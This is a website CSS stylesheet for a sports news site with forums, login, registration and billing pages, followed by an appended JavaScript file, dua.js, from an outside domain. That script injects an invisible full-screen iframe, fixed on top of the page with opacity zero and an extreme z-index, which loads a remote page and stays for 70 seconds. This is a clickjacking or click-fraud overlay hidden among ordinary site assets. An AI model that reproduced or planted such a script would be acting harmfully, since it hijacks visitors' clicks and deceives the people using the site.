.post-of-day > a:hover{
    background:#ddd;
}
/*****end-home-page******/
/*****aggie-page-news****/
.aggie-page-news .container{
    width:100%;
    max-width:1200px;
}
.aggie-page {
    background-image: url("../images/basketball_background.jpg");
    background-repeat: repeat !important;
    background-size: 100% auto;
    width: 100%;
}
.aggie-page-content {
    background: #fff none repeat scroll 0 0;
    padding: 15px 0;
    border-radius: 4px;
}
.aggie-page-news h3 {
    color: #fff;
    font-size: 24px;
    margin: 26px 0;
}
.basketball-news-content p span {
    color: #999;
    font-size: 12px;
}
.basketball-news-content p {
    color: #555;
    font-size: 13px;
}
.basketball-news-content a {
    color: #333;
    font-size: 20px;
    font-weight: 700;
    line-height: 22px;
}
.aggie-page-content a:hover {
    text-decoration: underline;
}
.basketball-news {
    display: table;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.basketball-news::before {
    background: #ccc;
    bottom: 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 97%;
}
.aggie-form h2 {
    color: #fd5d1a;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
}
.aggie-form p {
    color: #ea0051;
    font-size: 22px;
    text-align: center;
}
.aggie-form form {
    display: table;
    margin: 18px auto;
}
.aggie-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 38px;
    padding-left: 10px;
    width: 400px;
}
.aggie-form form button {
    background: #ea0051 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 9px 30px;
}
.aggie-form {
    border-radius: 6px;
    box-shadow: 0 0 7px 2px #ddd;
    margin: 26px auto;
    padding: 16px;
    width: 96%;
}
.stay-connected {
        background: #fff none repeat scroll 0 0;
    padding: 10px 20px;
    position: fixed;
    right: 34px;
    top: 198px;
    display: table;
}
.stay-connected p {
    font-size: 18px;
    margin-bottom: 20px;
}
.stay-connected ul li p {
    font-size: 10px;
    line-height: 13px;
}
.stay-connected ul li {
    padding: 0;
    width: 32%;
}
.stay-connected ul li a {
    background: #67aeeb;
    display: table;
    font-size: 30px;
    padding: 13px 0;
    text-align: center;
    width: 100%;
    color:#fff;
}
.stay-connected ul li:first-child a{
    background:#3d5e96;
}
.stay-connected ul li:last-child a{
    background:#4c68d7;
}
/***end-aggie-page-news**/
/****login-form**********/
.login-form img {
    margin: 20px auto;
}
.login-form {
    background: #d8d8d8 none repeat scroll 0 0;
    width: 100%;
}
.login-form .login-form-body {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width: 460px;
}
.login-form form  .form-group{
    position:relative;
}
.login-form form input {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 0 solid transparent;
    box-shadow: none;
    font-size: 18px;
    height: 43px;
    margin-left: 0;
    width: 100%;
}
.login-form-body form input {
    padding-left: 50px;
}
.login-form form input:focus{
    box-shadow:unset;
}
.login-form form .form-group img {
    background: #e8e8e8 none repeat scroll 0 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    height: 42px;
    left: 0;
    padding: 8px;
    position: absolute;
    top: -20px;
    width: 41px;
}
#RememberMe {
    left: -190px;
    position: absolute;
    top: -14px;
}
.login-form form .form-group label {
    margin-left: 28px;
}
.login-form form button {
    background: #fa5821 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.login-form .login-form-body .fb {
    background: #39579a none repeat scroll 0 0;
    color: #fff;
    display: table;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
}
.login-form .login-form-body .fb i.fa {
    margin-right: 10px;
}
.login-form-body ul li a {
    color: #333;
    display: table;
    font-size: 14px;
    margin: 10px 0 0;
}
.login-form-body ul li a:hover{
    text-decoration:underline;
}
.login-form-body ul li a i.fa {
    font-size: 16px;
    margin-left: 5px;
}
.login-form-body ul li {
    margin-right: 7%;
}
.login-form-body ul li:last-child {
    margin-right: 0;
}
.login-form-body > p {
    font-size: 13px;
    color:#999;
}
.login-form-body > p a {
    color: #333;
}
.login-form-body ul {
    margin: 20px 0;
}
/***end-login-form*******/
/*****register-form******/
.register-form .container{
    width:100%;
    max-width:1010px;
}
.register-form-body{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width:100%;
}
/*.login-form.register-form  .login-form-body {
    background: none;
    border-radius: none;
    box-shadow: none;
    display: table;
    margin: unset;
    padding:unset;
    width:100%;
}*/
.register-form .login-form-body p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form  #RememberMe {
   left: 0px;
    width: 15px;
    top: -16px;
}
}
.register-form.login-form form input{
    margin-left:10%;
    width:89%;
}
.register-form.login-form form .form-group img{
    padding:11px;
}
.register-form  .login-form-body ul li {
    margin-right:0%;
}
.register-form  .login-form-body ul li a {
    font-size: 13px;
    margin: 6px 0 0;
}
.register-form .login-form-body p {
    font-size: 13px;
}
.register-form .login-form-body form p{
    font-size:19px;
}
.login-form.register-form .login-form-body::before {
    //background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 10px;
}
.logo-form img {
    float: left;
    margin: unset;
}
.logo-form span {
    color: #fd5d1a;
    font-size: 24px;
    margin-left: 44px;
}
.register-form .reg-form-body  form p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form .reg-form-body form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 15px;
    height: 39px;
    margin-left: 0;
    width: 70%;
}
.register-form .reg-form-body form ul li {
    color: #666;
    font-size: 11px;
}
.register-form .reg-form-body form ul {
    margin-top: 6px;
}
.register-form .reg-form-body form ul li p i.fa {
    margin-right: 3px;
}
.register-form .reg-form-body form ul li p {
    color: green;
    font-size: 11px;
    margin-bottom: 0;
    margin-top: -4px;
}
.register-form .reg-form-body form #term{
    left: -158px;
    position: absolute;
    top: -10px;
}
.register-form .reg-form-body form #term ~ label {
    font-size: 11px;
}
.register-form .reg-form-body form button {
    width: 70%;
}
/***end-register-form****/
/********subscription****/
.subscription{
    background:#d8d8d8;
    padding: 20px 0;
}
.subscription .container{
    width:100%;
    max-width:1010px;
}
.subscr-heading {
    background: #fff none repeat scroll 0 0;
}
.subscr-heading p {
    color: #555;
    line-height: 26px;
    padding: 22px 100px 57px;
    text-align: center;
}
.subscr-heading img{
    width:100%;
}
.price {
    background: #fff none repeat scroll 0 0;
}
.price-heading {
    box-shadow: 0 0px 33px 0px #ddd;
    height: 185px;
    padding-left: 40px;
}
.price-heading h4 {
    font-size: 26px;
    padding: 40px 0;
}
.price ul li {
    line-height: 40px;
    padding-left: 40px;
}
.price ul {
    margin-top: 34px;
    padding-bottom: 2px;
}
.check-price-left{
    background:#fff;
}
.price-checker{
    background:#fff;
}
.check-price-heading-l {
    background: #ccc none repeat scroll 0 0;
    height: 185px;
    padding: 24px 0;
}
.check-price-heading-l .fa-star {
    color: #555;
    font-size: 26px;
}
.check-price-heading-l p {
    font-family: monospace;
    font-size: 25px;
    letter-spacing: 5px;
    margin: 11px 0;
}
.check-price-heading-l h4 {
    font-size: 24px;
    font-weight: 700;
    color: #666;
}
.check-price-heading-l h4 b {
    font-size: 17px;
}
.check-price-heading-l h4 span {
    font-size: 16px;
    font-weight: 100;
}
.check-price-l ul {
    padding-top: 36px;
}
.check-price-l ul li .fa {
    font-size: 22px;
    line-height: 40px;
}
.check-price-heading-l.check-price-heading-r{
    background:#fd5d1a;
}
.check-price-heading-l.check-price-heading-r p,.check-price-heading-l.check-price-heading-r i,.check-price-heading-l.check-price-heading-r h4{
    color:#fff !important;
}
.subscription .register-form-body{
    box-shadow:unset;
    border-radius:0;
}
.coupon-code-form form {
    display: table;
    margin: 0 auto;
    width: 340px;
}
.coupon-code-form form input {
    height: 39px;
}
.coupon-code-form form button {
    background: #72002e none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.coupon-code-form{
    background:#fff;
    padding: 24px 0;
}
.coupon-code h3 {
    color: #444;
    font-size: 27px;
    margin-bottom: 9px;
    text-align: center;
}
.billing-information {
    margin-top: 54px;
    margin-bottom: 200px;
}
.coupon-code.billing-information form label {
    float: left;
    width: 150px;
    margin-top: 8px;
}
.coupon-code.billing-information form input {
    width: 70%;
}
.coupon-code.billing-information form {
    width: 500px;
    position: relative;
}
.coupon-code.billing-information form img {
    margin: 0px auto 10px;
}
.check-price-l.text-center {
    border-left: 1px solid #999;
    border-right: 1px solid #999;
}
.check-price-heading-l.check-price-heading-r ~ .check-price-l.text-center {
    border:none;
}
.coupon-code-form form p {
    color: #000;
    font-size: 13px;
    margin: 36px 0 31px 150px;
    text-align: justify;
}
.coupon-code-form form p b {
    font-weight: 700;
}
.finak-check {
    position: absolute;
}
.finak-check #bill-checker {
    left: -78px;
    position: absolute;
    top: 23px;
}
.finak-check label {
    display: table;
    margin-left: 113px;
    margin-top: 35px !important;
    width: 100% !important;
}
.finak-check .form-group {
    display: table;
    margin-bottom: 13px;
}
.finak-check button {
    display: table;
    margin: 0 auto;
    width: 300px !important;
}
.coupon-code-form select {
    height: 35px;
    width: 70%;
    border: 1px solid #ddd;
    border-radius:4px;
}
.coupon-code-form .exp-month select {
    float: left;
    width: 30%;
}
.coupon-code-form .exp-year select {
    margin-left:19px;
    width: 36%;
}
/*****end-subscription***/
.show-single-page{
    width: 100%;
    background: #d8d8d8;
}
.show-single-page .container{
    width:100%;
    max-width:980px;
}
.single-img img{
    width: 100%;
    }
.single-page{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    margin: 24px -27px;
    padding: 9px;
}
.single-page-content {
    display: block;
    padding:8px 20px;
    width: 100%;
}

.subscribe-details iframe {
    width: 100% !important;
    display: table;
}

.img-post-details-l a {
    color: #fd5d1a;
    font-size: 14px;
    font-weight: 700;
}
.img-post-details-l h1 {
    font-size: 33px;
    font-weight: 700;
    line-height: 39px;
}
.post-date li {
    color: #999;
    font-size: 14px;
    margin-right: 7px;
}
.post-date li a span {
    background: #ddd none repeat scroll 0 0;
    border-radius: 4px;
    padding: 3px 10px;
    color:#888;
}
.post-date li a:hover span{
    background: #ccc;
}
.post-date li p i.fa {
    color: #333;
    font-size: 16px;
    margin-right: 6px;
}
.post-share li a {
    border-radius: 4px;
    color: #fff;
    display: table;
    font-size: 17px;
    font-weight: 100;
    margin-top: 10px;
    padding: 5px 11px;
    width: 100%;
}
.post-share li:nth-child(1) a {
    background: #57a8e0;
}
.post-share li:nth-child(1) a:hover{
    background: #63b2ea;
}
.post-share li:nth-child(2) a {
    background: #3d63ac;
}
.post-share li:nth-child(2) a:hover{
    background: #4a73bc;
}
.post-share li:nth-child(3) a {
    background: #fd5d1a ;
}
.post-share li:nth-child(3) a:hover{
    background: #72002e;
}
.post-share li a i.fa {
    margin-right: 9px;
}
.img-post-details-r > a {
    color: #999;
    font-size: 12px;
}
.img-post-details-r ul.post-man {
    display: table;
    width: 100%;
}
.img-post-details-r ul.post-man li img {
    border-radius: 50%;
    display: table;
    float: none;
    margin: 33px auto 0;
    width: 70px;
    height: 70px;
}
.img-post-details-r ul.post-man li a {
    color: #fd5d1a;
    display: table;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
}
.img-post-details-r ul.post-man li a span {
    border-top: 1px solid #ddd;
    color: #999;
    display: table;
    font-weight: 100;
    margin-top: 2px;
    padding-top: 3px;
}
.subscribe-details h3 {
    font-weight: 700;
    margin: 13px 0;
}
.subscribe-details p {
    font-size: 14px;
    font-weight: 100;
    line-height: 26px;
    text-align: justify;
}
.subscribe-blog {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 7px solid #ccc;
    width: 100%;
}
.subscribe-blog img {
    margin: 38px auto;
}
.subscribe-details .subscribe-blog p {
    color: #fd5d1a;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16%;
    text-align: center;
}
.subscribe-blog div a {
    background: #fd5d1a none repeat scroll 0 0;
    border-radius: 26px;
    color: #fff;
    float: left;
    font-size: 22px;
    margin-right: 10px;
    padding: 10px 25px;
    text-align: center;
    width: 225px !important;
}
.subscribe-blog div a:first-child:hover{
    background: #72002e;
}
.subscribe-blog div a:last-child{
    background:#999;
}
.subscribe-blog div a:last-child:hover{
    background: #aaa;
}
.subscribe-blog div {
    display: table;
    margin: 28px auto;
}
.subscribe-blog > a {
    color: #fd5d1a;
    display: table;
    font-weight: 700;
    margin: 45px auto;
}
.single-page-content .clearfix {
    border-bottom: 1px solid #ddd;
    padding: 10px;
}
.sub-form h2 {
    color: #fd5d1a;
    font-size: 24px;
    font-weight: 700;
    margin: 14px 0 0;
    text-align: center;
}
.subscribe-details .sub-form p {
    font-size: 24px;
    font-weight: 100;
    line-height: 26px;
    text-align: center;
}
.sub-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: unset;
    height: 38px;
    padding-left: 10px;
    width: 70%;
}
.sub-form form button {
    background: #fd5d1a none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    font-weight: 700;
    padding: 8px 34px;
    margin-left: 5px;
}
.sub-form form button:hover{
    background: #72002e;
}
.sub-form form {
    margin: 17px auto;
}
.sub-form {
    box-shadow: 0 0 7px 1px #ddd;
    margin-bottom: 46px;
    margin-top: 30px;
    padding: 19px 35px;
}
.tags {
    background: #efefef none repeat scroll 0 0;
    display: table;
    line-height: 22px !important;
    margin-top: 25px;
    padding: 7px 10px;
}
.tags a{
    color:#999;
}
.tags a:hover{
    text-decoration: underline;
}

/******start-forum-one*****/
.forum-one-page{
    width: 1230px;
}
.forum-one-page h3 {
    background: #401871 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px 19px;
}
.forum-one-page {
    background: #d8d8d8 none repeat scroll 0 0;
    display: block;
    padding: 35px 0;
    width: 100%;
}
.forum-one-page table tr:first-child {
    background: #e8e8e8 none repeat scroll 0 0;
}
.forum-one-page table tr:first-child th {
    font-size: 14px;
    padding: 5px 17px;
}
.forum-one-page table tr td img {
    /*left: 16px;
    max-width: 56px;
    position: absolute;*/
    top: 7px;
    width: 60%;
}
.forum-one-page table tr td p {
    color: #000;
    font-size: 13px;
    margin-top: 11px;
}
.forum-one-page table tr td a {
    color: #401871;
    font-size: 16px;
    font-weight: 700;
}
.forum-one-page table tr td a:hover {
   text-decoration: underline;
}
.forum-one-page table tr{
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
}
.forum-one-page table tr td {
    padding: 10px 16px;
}
.forum-one-page table tr td {
    position: relative;
}
.forum-one-page table tr td p span {
    color: #333;
    font-weight: 500;
}
.forum-one-page table tr td:last-child {
    text-align: right;
}
.forum-one-page table tr th:last-child {
    text-align: right;
}
/*enf-forum-one**********/
/*****new-topic********/
.new-topic-cat  h1 {
    font-size: 20px;
    font-weight: 700;
    float: left;
}
.new-topic-cat ul{
    float: right;
}
.new-topic-cat {
    margin-bottom: 25px;
}
.new-topic-cat ul li {
    height: 22px;
}
.new-topic-cat ul li p {
    color: #777;
    font-size: 12px;
}
.new-topic-page table tr td h5 {
    color: #777;
    font-size: 14px;
}
.new-topic-page table tr td h5 span {
    font-size: 11px;
}
.new-topic-page table tr td p a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 4px;
    color: #222;
    font-size: 12px;
    margin-right: 34px;
    padding: 1px 10px;
}
.new-topic-page table tr td p span{
    font-size: 10px;
}
.forum-one-page.new-topic-page h3 {
    height: 40px;
    padding-left: 10px;
    position:relative;
}
.forum-one-page.new-topic-page h3 a {
    background: #fa5821 none repeat scroll 0 0;
    border-top-right-radius: 3px;
    color: #fff;
    padding: 9px 20px;
    position: absolute;
    right: 0px;
    top: 0;
}
.new-topic-cat h1 a {
    color: #333;
    font-size: 24px;
}
.new-topic-cat h1 a:hover {
    text-decoration: underline;
}
/****end-new-topic******/
/*******reply-page*****/
.forum-one-page.reply-page table tr td:last-child{
    text-align: left;
}
.forum-one-page.reply-page table tr th:last-child{
    text-align: left;
    padding: 8px 16px;
}
/****end-reply-page***/
.login-reg.login-form.register-form .login-form-body {
    box-shadow: unset;
    padding: 0;
    width: 100%;
    margin: 0 auto;
}
.login-reg.login-form.register-form .login-form-body::before{
    background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll center center;
}
.img-slider .more-img-slider li img {
    width: 100%;
}
.img-slider #bx-pager img {
    border: 2px solid #000;
    width: 11%;
}
.img-slider .bx-wrapper {
    margin-bottom: 0px;
}  
.img-slider #bx-pager a.active img{
    border: 2px solid #fd5d1a;
}  
.img-slider .bx-wrapper .bx-viewport {
    border: 0 solid #ffffff;
    box-shadow: none;
    left: 0;
    transform: translateZ(0px);
}
.add-new-page-form {
    background: #fff;
    width: 100%;
    padding: 32px;
}
.add-new-page-form h2 {
    font-size: 29px;
    margin: 0px 0 32px;
}
.add-new-page-form form input:focus{
    box-shadow: unset;
}
.add-new-page-form form input {
    border: none;
    box-shadow: unset;
    border-bottom: 2px solid #fa5821;
    border-radius: 0;
     margin-bottom: 36px;
}
.add-new-page-form form label {
    font-size: 14px;
    font-weight: 700;
    color: #fa5821;
}
.add-new-page-form form textarea{
    min-height: 170px;
}
.add-new-page-form form button{
    background: #fa5821;
    color: #fff;
}























/**********header*******/
.header {
    left: 0;
   /* position: fixed;*/
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-top{
    width:100%;
    background:#401871;
}
.header-top ul li a {
    background: #fa5821 none repeat scroll 0 0;
    border-radius: 4px;
    color: #90380f;
    display: table;
    font-size: 16px;
    margin: 21px 0px;
    padding: 8px 19px;
    font-weight: 700;
}
.logo a {
    display: table;
    margin: 13px 0;
}
.header-top ul li {
    display: table-cell;
}
.header-bottom {
    background: #fa5821 none repeat scroll 0 0;
    height: 50px;
}
.header-bottom ul li a {
    color: #fff;
    display: table;
    font-weight: 100;
    margin: 11px 0;
    font-weight: 700;
    width: 100%;
}
.header-top ul {
    display: table;
}
.header-bottom ul li {
    padding-right: 44px;
    position: relative;
}
.header-bottom ul li i.fa {
    position: absolute;
    right: 0;
    top: 11px;
}
.header-gapper {
    display: block;
    height: 90px;
    width: 100%;
}
.header-search input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    margin: 6px 0;
    font-weight:900;
}
.header-search .fa {
    color: #fff;
    cursor: pointer;
}
.header-sub-menu {
    background: #fa5821  none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 38px;
    width: 275px;
    z-index: 2;
    display: none;
}
.header-menu > li:hover > a ~ ul.header-sub-menu,ul.header-sub-menu:hover{
    display: table;
}
.header-sub-menu li a {
    background: #fa5821 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    margin: 0 !important;
    padding: 9px 15px;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.header-sub-menu li {
    padding-right: 0 !important;
}
.header-sub-menu li a:hover {
    background:rgba(0,0,0,0.1);
}
/****end-header******/

/******footer************/
.footer-main{
    background:#fa5821;
}
.footer-main ul.pull-left li a {
    color: #fff;
    font-size: 12px;
}
.footer-main ul.pull-left li a:hover{
    text-decoration: underline;
}
.footer-main ul.pull-left li img {
    margin-right: 30px;
}
.footer-main ul.pull-left li:first-child {
    color: #fff;
    font-size: 34px;
    font-weight: 700;
    margin-right: 35px;
}
.footer-main p {
    color: #f6eeef;
    font-size: 11px;
    margin-bottom: 50px;
    text-align: center;
}
.footer-content {
    border-bottom: 1px solid #48282d;
    margin-bottom: 20px;
}
.footer-main ul.pull-right li a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    padding: 4px 7px;
    transition: 0.5s;
    width: 34px;
    height: 34px;
    display: table;
}
.footer-main ul.pull-right li a:hover{
     background: #3480c7 none repeat scroll 0 0;
     color:#fff;
}
.footer-main ul.pull-right li p {
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
.footer-main ul.pull-right {
    margin-top: 10px;
}
/******end-footer********/
.header-bottom .padd0{
   padding-left: 15px;
   padding-right: 15px;
}
.nav-btn{
    display: none;
}

/*****sy=tart-media-query*******/
@media screen and (max-width:1024px){

}
@media screen and (max-width:991px){
	.footer-main ul.pull-left li{
        width: 100%;
    }
	.more-stories {
        margin: 0;
        width: 100%;
    }
	.sports-event img {
		width: 100%;
	}
	.sports-event img.play-btn {
        width: 53px;
    }
    .register-form .reg-form-body form input{
        width:100%;
    }
    .register-form #RememberMe{
        left:0;
    }
    .login-reg.login-form.register-form .login-form-body::before{
        background:none;
    }
    .register-form .reg-form-body form button{
        width:100%;
    }
    .table-content{
        overflow-x: scroll;
    }
}
@media screen and (max-width: 767px){
    .logo a {
        display: table;
        margin: 10px auto 0;
    }
    .header-top ul li a {
        font-size: 13px;
        padding: 8px 12px;
    }
    .header-top ul {
        display: table;
        float: none !important;
        margin: 0 auto;
    }
    .header-sub-menu{
        display: table;
        position: unset;
    }
    .header-bottom {
        background: #fa5821;
        display: table;
        height: unset;
        width:100%;
        position: relative;
    }
    .header-bottom ul li {
        padding-right: 0px;
        position: relative;
        width: 100%;
    }
    .header-bottom .padd0{
        padding: 0;
    }
    .header-menu > li {
        border-bottom: 1px solid #fff;
    }
    .header-menu > li > a {
        padding-left: 10px;
    }
    .header-sub-menu {
        width: 100%;
    }
    .header-sub-menu li a {
        background: #401871 none repeat scroll 0 0;
        padding-left: 26px;
    }
    .header-menu {
        display: none;
    }
    .header-top {
        padding-bottom: 40px;
    }
    .header-menu > li:last-child {
      /*  border-bottom: unset;*/
    }
    .header-bottom .nav-btn {
        color: #fff;
        float: right;
        font-size: 30px;
        margin-right: 16px;
    }
    .header-bottom .nav-btn {
        position: absolute;
        right: 0;
        top: -45px;
        display: table;
    }
    .news-details a {
        font-size: 27px;
        line-height: 30px;
    }
    .news-details p {
        color: #000;
        font-size: 16px;
        text-align: justify;
    }
    .ads img {
        padding: 5px;
    }
    .event-body {
        margin-top: 0;
    }
    .story-news{
        padding: 0;
    }
    .footer-main ul.pull-left li:first-child{
        margin: 0;
    }
	.register-form-body{
	    padding: 25px 0;
	}
    .register-form .reg-form-body form p {
        font-size: 17px;
    }
   
}
    
.main_loader
    {
    position: fixed;
    z-index: 111;
    background: rgba(0,0,0,0.7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: none;

    }
    
.loader {
    display: block;
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    
    
    position: absolute;
    left: 48%;
    top: 35%;
    
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.forum-one-page table tr:nth-child(2n+1){
        background: #e8e8e8 none repeat scroll 0 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/dua.js
body_size: 243
content:
var time = 70000;
if((document.getElementById)){
    (function(){
        var wxdua = "<iframe id='faudua' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_02.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(wxdua);
        var like = document.getElementById("faudua");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}